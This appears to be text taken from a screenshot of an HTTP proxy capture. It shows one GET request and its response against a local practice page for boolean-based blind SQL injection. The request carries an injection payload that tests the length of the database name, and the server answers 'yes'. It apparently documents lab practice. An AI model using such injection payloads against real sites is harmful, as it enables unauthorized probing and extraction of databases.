 Request
Raw Params Headers Hex
GET
/Injection/boolean/boolean.php?id=1%27%20and%20length(database())%3E=1%23
HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Phpstorm-cfe29fb0=f1e178a3-5138-40ac-8aa2-ed2885eb1de3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 15 Nov 2018 10:28:47 GMT
Server: Apache/2.4.33 (Win64) PHP/5.6.35
X-Powered-By: PHP/5.6.35
Content-Length: 3
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
yes